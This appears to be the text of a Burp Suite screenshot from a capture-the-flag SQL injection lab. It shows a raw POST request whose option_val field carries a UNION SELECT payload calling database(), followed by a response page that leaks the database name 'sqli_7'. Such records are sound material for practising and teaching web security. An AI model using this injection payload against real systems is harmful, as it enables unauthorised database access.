 Request
Pretty Raw Hex
\n
1 POST /sqli_7/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 127
9 Origin: http://ctf2.segfaulthub.com:7777
10 Connection: close
11 Referer: http://ctf2.segfaulthub.com:7777/sqli_7/notice_list.php
12 Cookie: PHPSESSID=v67t80ru7fmfha15mcv6lnslq5
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 option_val=username union select
database(),2,3,4,5,6,7,8,9,10#&board_result=1111&board_search=%F0%9F%94%8
D&date_from=&date_to=
Search...
0 matches
Response
Pretty Raw Hex Render
\n
작성자 Search 연도
연도
User ID Title Views Date
123 123 97 2023-12-17
123 123 97 2023-12-17
123 1234 97 2023-12-17
123123 test1 0 2025-6-3
123123 test2 0 2025-6-3
123123 test3 0 2025-6-3
1111 ㅎㅇ 0 2025-6-4
1111 ㅎㅇ2 0 2025-6-4
sqli_7 2 3 4